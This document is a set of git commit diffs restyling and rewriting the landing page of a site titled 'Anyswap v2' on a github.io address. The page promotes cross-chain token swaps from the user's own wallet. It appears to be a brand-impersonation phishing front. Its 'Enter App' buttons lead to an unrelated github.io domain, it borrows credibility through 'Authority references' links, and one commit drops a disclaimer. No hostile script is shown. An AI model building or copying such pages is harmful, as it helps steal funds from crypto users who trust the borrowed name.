+  max-width: 100%;
+  padding: 5px 16px 5px 5px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: #ffffff;
   color: var(--ink);
-  font-size: 1.12rem;
-  font-weight: 800;
-}
-
-.asset img {
-  width: 30px;
-  height: 30px;
+  font-size: 1.1rem;
+  font-weight: 820;
+  box-shadow: 0 12px 26px rgba(29, 35, 58, 0.07);
+}
+
+.asset-chip img {
+  width: 40px;
+  height: 40px;
   border-radius: 50%;
   box-shadow: 0 0 0 1px var(--line);
   flex: 0 0 auto;
 }
 
 .switch {
+  position: relative;
+  z-index: 2;
+  justify-self: center;
   width: 48px;
   height: 48px;
   border: 1px solid var(--line-strong);
   border-radius: 50%;
-  background: var(--surface);
-  color: var(--ink);
+  background: #ffffff;
+  color: var(--accent-ink);
   display: grid;
   place-items: center;
   cursor: pointer;
   box-shadow: var(--shadow-soft);
-  transition: border-color 160ms ease, color 160ms ease, transform 180ms ease;
+  transition: transform 180ms ease, border-color 180ms ease, color 180ms ease, box-shadow 180ms ease;
 }
 
 .switch span {
   display: block;
-  font-size: 1.2rem;
+  font-size: 1.15rem;
   line-height: 1;
+  transition: transform 180ms ease;
 }
 
 .switch:hover {
-  border-color: var(--accent);
+  border-color: var(--line-strong);
   color: var(--accent);
-  transform: translateY(-1px);
+  transform: translateY(-2px);
+  box-shadow: 0 18px 38px rgba(98, 91, 243, 0.18);
 }
 
 .switch.is-swapped span {
   transform: rotate(180deg);
 }
 
-.primary {
+.route-row {
   display: flex;
   align-items: center;
+  justify-content: space-between;
+  gap: 14px;
+  min-height: 46px;
+  margin: 16px 0;
+  padding: 0 14px;
+  border: 1px solid var(--line);
+  border-radius: var(--radius-md);
+  background: rgba(249, 250, 255, 0.74);
+  color: var(--muted);
+  font-size: 0.83rem;
+  font-weight: 720;
+}
+
+.hop-line {
+  display: inline-flex;
+  align-items: center;
   justify-content: center;
+  gap: 9px;
+  min-width: 72px;
+  flex: 1 1 auto;
+}
+
+.hop-line i {
+  width: 7px;
+  height: 7px;
+  border-radius: 50%;
+  background: rgba(98, 91, 243, 0.42);
+  box-shadow: 20px 0 0 rgba(23, 29, 48, 0.08);
+}
+
+.card-link {
+  width: 100%;
   min-height: 56px;
-  width: 100%;
-  margin-top: 16px;
-  border-radius: 16px;
-  background: var(--accent);
-  color: #FFFFFF;
-  font-size: 1.02rem;
-  font-weight: 820;
-  box-shadow: 0 18px 38px rgba(38, 198, 166, 0.24);
-  transition: transform 160ms ease, box-shadow 160ms ease;
-}
-
-.primary:hover {
-  transform: translateY(-1px);
-  box-shadow: 0 22px 46px rgba(38, 198, 166, 0.30);
+  border-radius: var(--radius-md);
+}
+
+.texture-band {
+  min-width: 0;
+  margin: 10px 0 12px;
+  border: 1px solid var(--line);
+  border-radius: var(--radius-lg);
+  overflow: hidden;
+  background:
+    linear-gradient(90deg, rgba(255, 255, 255, 0.82), rgba(255, 255, 255, 0.48)),
+    repeating-linear-gradient(135deg, rgba(23, 29, 48, 0.035) 0 1px, transparent 1px 12px);
+  mask-image: linear-gradient(90deg, transparent, #000 8%, #000 92%, transparent);
+}
+
+.texture-track {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  min-height: 46px;
+  width: max-content;
+  padding: 0 16px;
+  animation: drift 28s linear infinite;
+}
+
+.texture-track span {
+  display: inline-flex;
+  align-items: center;
+  min-height: 28px;
+  padding: 0 12px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.46);
+  color: rgba(52, 57, 74, 0.55);
+  font-size: 0.76rem;
+  font-weight: 720;
+  white-space: nowrap;
 }
 
 .footer {
-  flex: 0 0 auto;
-  padding: 18px 24px 24px;
   color: var(--muted);
-  font-size: 0.85rem;
-  font-weight: 600;
+  font-size: 0.8rem;
+  font-weight: 620;
   text-align: center;
 }
 
-@media (max-width: 700px) {
+.footer p {
+  margin: 0;
+}
+
+@keyframes previewPulse {
+  0% {
+    box-shadow: 0 0 0 0 rgba(98, 91, 243, 0.32);
+  }
+  70% {
+    box-shadow: 0 0 0 8px rgba(98, 91, 243, 0);
+  }
+  100% {
+    box-shadow: 0 0 0 0 rgba(98, 91, 243, 0);
+  }
+}
+
+@keyframes drift {
+  from {
+    transform: translateX(0);
+  }
+  to {
+    transform: translateX(-50%);
+  }
+}
+
+@media (min-width: 921px) {
   body {
-    overflow-x: hidden;
-    overflow-y: hidden;
-  }
-
+    height: 100vh;
+    height: 100dvh;
+    overflow: hidden;
+  }
+}
+
+@media (max-width: 920px) {
+  body {
+    overflow-y: auto;
+  }
+
+  .topbar {
+    padding: 18px 18px 6px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .page-shell {
+    min-height: auto;
+    display: block;
+    padding: 18px 18px 20px;
+  }
+
+  .hero {
+    grid-template-columns: 1fr;
+    gap: 28px;
+  }
+
+  .hero-copy {
+    max-width: 720px;
+  }
+
+  h1 {
+    font-size: clamp(3.18rem, 16vw, 5.1rem);
+  }
+
+  .value {
+    font-size: 1rem;
+  }
+
+  .trust-chips {
+    margin-bottom: 24px;
+  }
+
+  .app-window {
+    justify-self: stretch;
+    width: 100%;
+    max-width: 560px;
+  }
+
+  .texture-band {
+    margin-top: 26px;
+  }
+}
+
+@media (max-width: 560px) {
   .topbar {
     gap: 12px;
-    padding: 15px 16px 8px;
   }
 
   .brand {
-    font-size: 0.96rem;
-  }
-
-  .nav {
-    display: none;
-  }
-
-  .ghost {
+    font-size: 0.98rem;
+  }
+
+  .page-shell {
+    padding-inline: 14px;
+  }
+
+  .eyebrow {
+    margin-bottom: 14px;
+  }
+
+  h1 {
+    margin-bottom: 16px;
+  }
+
+  h2 {
+    font-size: 1.32rem;
+  }
+
+  .trust-chips {
+    gap: 8px;
+  }
+
+  .trust-chips span {
+    min-height: 34px;
+    padding-inline: 11px;
+    font-size: 0.82rem;
+  }
+
+  .hero-link {
+    width: 100%;
+  }
+
+  .app-window {
+    padding: 12px;
+    border-radius: 24px;
+  }
+
+  .window-chrome {
+    gap: 8px;
+  }
+
+  .network-pill,
+  .preview-pill {
+    font-size: 0.76rem;
+  }
+
+  .network-pill {
+    padding-right: 10px;
+  }
+
+  .asset-panel {
+    padding: 15px;
+  }
+
+  .route-row {
+    flex-wrap: wrap;
+    justify-content: center;
+    min-height: 58px;
+    padding: 8px 10px;
+    text-align: center;
+  }
+
+  .hop-line {
+    order: 3;
+    flex-basis: 100%;
+  }
+
+  .texture-track {
+    min-height: 42px;
+  }
+
+  .footer {
+    padding: 0 4px;
+  }
+}
+
+@media (max-height: 740px) and (min-width: 921px) {
+  .topbar {
+    padding-top: 14px;
+  }
+
+  .page-shell {
+    padding-top: 4px;
+    padding-bottom: 12px;
+  }
+
+  .eyebrow {
+    margin-bottom: 12px;
+  }
+
+  h1 {
+    margin-bottom: 14px;
+    font-size: clamp(3.6rem, 7vw, 5.8rem);
+  }
+
+  .value,
+  h2 {
+    margin-bottom: 14px;
+  }
+
+  .trust-chips {
+    margin-bottom: 18px;
+  }
+
+  .texture-band {
+    margin-top: 4px;
+    margin-bottom: 8px;
+  }
+
+  .texture-track {
     min-height: 38px;
-    padding-inline: 14px;
-    font-size: 0.88rem;
-    box-shadow: none;
-  }
-
-  .stage {
-    padding: 10px 16px 4px;
-  }
-
-  h1 {
-    font-size: clamp(2.68rem, 13vw, 3.24rem);
-  }
-
-  .value {
-    margin-top: 14px;
-    font-size: 0.98rem;
-    line-height: 1.46;
-  }
-
-  .app-card {
-    margin-top: 24px;
-    padding: 14px;
-    border-radius: 20px;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-    gap: 10px;
-  }
-
-  .leg {
-    padding: 13px 14px;
-  }
-
-  .switch {
-    justify-self: center;
-    width: 42px;
-    height: 42px;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .switch.is-swapped span {
-    transform: rotate(270deg);
-  }
-
-  .primary {
-    min-height: 52px;
-    margin-top: 14px;
-  }
-
-  .footer {
-    padding: 8px 18px 16px;
-  }
-}
-
-@media (max-height: 700px) {
-  .topbar {
-    padding-top: 12px;
-    padding-bottom: 8px;
-  }
-
-  .stage {
-    padding-top: 6px;
-  }
-
-  .value {
-    margin-top: 12px;
-  }
-
-  .app-card {
-    margin-top: 18px;
-  }
-
-  .footer {
-    padding-top: 8px;
-    padding-bottom: 12px;
-  }
-}
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *,
+  *::before,
+  *::after {
+    animation-duration: 1ms !important;
+    animation-iteration-count: 1 !important;
+    scroll-behavior: auto !important;
+    transition-duration: 1ms !important;
+  }
+}

==== commit 80bdd234: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Anyswap &mdash; Cross-Chain Swap</title>
+  <title>Anyswap - Cross-Chain Swap</title>
   <meta name="description" content="Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
   <link rel="canonical" href="https://anyswap-v2.github.io/">
   <meta name="robots" content="index,follow,max-image-preview:large">
@@ -138,7 +138,7 @@
     </div>
 
     <footer class="footer">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p>Anyswap - 2026</p>
     </footer>
   </main>
 



==== commit 0a059a25: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,163 +1,324 @@
-<!doctype html>
-<html lang="en">
-<head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Anyswap - Cross-Chain Swap</title>
-  <meta name="description" content="Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
-  <link rel="canonical" href="https://anyswap-v2.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F8FC">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Anyswap &mdash; Cross-Chain Swap">
-  <meta property="og:description" content="Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
-  <meta property="og:url" content="https://anyswap-v2.github.io/">
-  <meta property="og:image" content="https://anyswap-v2.github.io/og-cover.png">
-  <meta property="og:image:width" content="1200">
-  <meta property="og:image:height" content="630">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Anyswap &mdash; Cross-Chain Swap">
-  <meta name="twitter:description" content="Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
-  <meta name="twitter:image" content="https://anyswap-v2.github.io/og-cover.png">
-  <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://anyswap-v2.github.io/#website",
-        "url": "https://anyswap-v2.github.io/",
-        "name": "Anyswap",
-        "description": "Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://anyswap-v2.github.io/#app",
-        "name": "Anyswap",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://anyswap-v2.github.io/",
-        "description": "Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet."
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://anyswap-v2.github.io/#organization",
-        "name": "Anyswap",
-        "url": "https://anyswap-v2.github.io/"
-      }
-    ]
-  }
-  </script>
-</head>
-<body>
-  <header class="topbar">
-    <div class="brand" aria-label="Anyswap">
-      <img src="favicon.png" width="36" height="36" alt="">
-      <span>Anyswap</span>
-    </div>
-    <span class="spacer" aria-hidden="true"></span>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
-      <a href="https://www.coingecko.com/" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
-    </nav>
-  </header>
-
-  <main class="page-shell">
-    <section class="hero" aria-labelledby="page-title">
-      <div class="hero-copy">
-        <p class="eyebrow"><span aria-hidden="true"></span>Cross-Chain Swap</p>
-        <h1 id="page-title">Anyswap</h1>
-        <p class="value"><strong>Anyswap</strong> is a cross-chain swap interface for moving tokens between blockchains from your own wallet.</p>
-        <h2>Swap across chains with Anyswap</h2>
-        <div class="trust-chips" aria-label="Anyswap qualities">
-          <span>Wallet-led flow</span>
-          <span>Route preview</span>
-          <span>Chain-aware design</span>
-        </div>
-        <a class="primary-link hero-link" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-      </div>
-
-      <section class="app-window" aria-label="Anyswap app preview">
-        <div class="window-chrome">
-          <div class="network-pill">
-            <img src="favicon.png" width="22" height="22" alt="">
-            <span>Anyswap route</span>
-          </div>
-          <div class="preview-pill"><span aria-hidden="true"></span>Preview</div>
-        </div>
-
-        <div class="route-stack">
-          <article class="asset-panel">
-            <span class="panel-label">From</span>
-            <div class="asset-chip" data-route-asset>
-              <img src="eth.png" width="40" height="40" alt="ETH">
-              <span>ETH</span>
-            </div>
-          </article>
-
-          <button class="switch" type="button" data-switch aria-label="Switch route direction">
-            <span aria-hidden="true">&darr;</span>
-          </button>
-
-          <article class="asset-panel">
-            <span class="panel-label">To</span>
-            <div class="asset-chip" data-route-asset>
-              <img src="usdc.png" width="40" height="40" alt="USDC">
-              <span>USDC</span>
-            </div>
-          </article>
-        </div>
-
-        <div class="route-row" aria-label="Abstract cross-chain route">
-          <span>Best route</span>
-          <span class="hop-line" aria-hidden="true"><i></i><i></i><i></i></span>
-          <span>Live quote in app</span>
-        </div>
-
-        <a class="primary-link card-link" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Start Swap</a>
-      </section>
-    </section>
-
-    <div class="texture-band" aria-hidden="true">
-      <div class="texture-track">
-        <span>asset paths</span>
-        <span>bridge routes</span>
-        <span>wallet swaps</span>
-        <span>chain flow</span>
-        <span>token movement</span>
-        <span>asset paths</span>
-        <span>bridge routes</span>
-        <span>wallet swaps</span>
-      </div>
-    </div>
-
-    <footer class="footer">
-      <p>Anyswap - 2026</p>
-    </footer>
-  </main>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    button.addEventListener("click", function () {
-      var assets = document.querySelectorAll("[data-route-asset]");
-      if (assets.length < 2) return;
-
-      var first = assets[0].innerHTML;
-      assets[0].innerHTML = assets[1].innerHTML;
-      assets[1].innerHTML = first;
-      button.classList.toggle("is-swapped");
-    });
-  })();
-  </script>
-</body>
-</html>
+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <!-- TEMPLATE: Wide Route (light). -->
+  <title>Anyswap v2 - Cross-Chain Swap App</title>
+  <meta name="description" content="Anyswap v2 app for wallet-native swaps and bridge routes across crypto networks, with live route details before you sign. Open the app.">
+  <meta name="theme-color" content="#FBFAF7">
+  <link rel="canonical" href="https://anyswap-v2.github.io/">
+  <meta name="robots" content="index,follow">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="prefetch" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Anyswap v2 - Cross-Chain Swap App">
+  <meta property="og:description" content="Anyswap v2 helps you swap and bridge assets from your own wallet with live route details before confirmation.">
+  <meta property="og:image" content="https://anyswap-v2.github.io/og-cover.png">
+  <meta property="og:url" content="https://anyswap-v2.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#4E5BA6; --accent-ink:#39437A; --accent-soft:rgba(78,91,166,0.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(10,50,44,.28), 0 10px 24px -18px rgba(10,50,44,.16);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(10,50,44,.22);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(78,91,166,.11), transparent 62%),
+      radial-gradient(620px 520px at 90% 16%, rgba(78,91,166,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(78,91,166,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:-.035em; max-width:16ch}
+  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(78,91,166,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(10,50,44,.4); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why - icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(78,91,166,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(78,91,166,0)} 100%{box-shadow:0 0 0 0 rgba(78,91,166,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
+</head>
+<body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
+  <header class="topbar">
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Anyswap v2</span>
+    </a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
+    </nav>
+  </header>
+
+  <main>
+    <!-- HERO + WIDE ROUTE -->
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Cross-Chain Swap</span>
+      <h1>Anyswap v2</h1>
+      <p class="deck">Anyswap v2 is a wallet-first DeFi app for swapping and bridging crypto through <strong>live cross-chain routes</strong> before you sign.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="dashboard/">Preview route
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+
+      <section class="routebar" aria-label="Swap preview">
+        <div class="rhead">
+          <span class="ct">Anyswap v2 route</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="rgrid">
+          <div class="leg">
+            <span class="lab">You pay</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Amount in app</span>
+            </div>
+          </div>
+          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="lab">You receive</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Live quote in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rbar-foot">
+          <div class="rmeta">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+            Route, time, liquidity and network cost are shown in the app before confirmation.
+          </div>
